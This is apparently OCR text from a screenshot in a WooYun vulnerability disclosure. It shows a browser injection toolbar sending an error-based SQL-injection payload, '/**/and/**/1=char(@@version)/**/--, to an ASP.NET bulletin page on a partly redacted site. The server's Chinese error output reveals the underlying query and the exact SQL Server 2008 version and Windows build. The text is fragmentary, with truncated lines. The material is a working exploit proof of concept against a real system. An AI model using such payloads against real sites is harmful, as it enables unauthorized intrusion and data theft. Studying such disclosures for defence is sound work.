 http://www. rt=1
/Bulletin/PolicyList.aspx?infoflowId=00003'/**/and/**/1=char(@@
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://w /Bulletin/PolicyList.aspx?infoflowId=00003'/**/and/**/1=char(@@version)/**/--&
AspxAutoDetectCookieSupport=1
Enable Post data Enable Referrer
产生错误，错误信息如下：
System.Exception: 可能出错的SQL语句:select * from Out_information_flow_pro where ApproveItmeID = '000
/and/**/1=char(@@version)/**/--' and AttributeType='Policy' 错误信息:在将 nvarchar 值 'Microsoft SQL Ser
2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2) ' 转换成数据类型 int 时失败。 --->
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Inte
Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Standard Edition on Windows NT 6.0 (B
6002: Service Pack 2) ' 转换成数据类型 int 时失败。 在 System.Data.SqlClient.SqlConnection.OnError(SqlExce
exception, Boolean breakConnection) 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException
exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) 在
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在
System.Data.SqlClient.SqlDataReader.HasMoreRows() 在
www.wooyun.org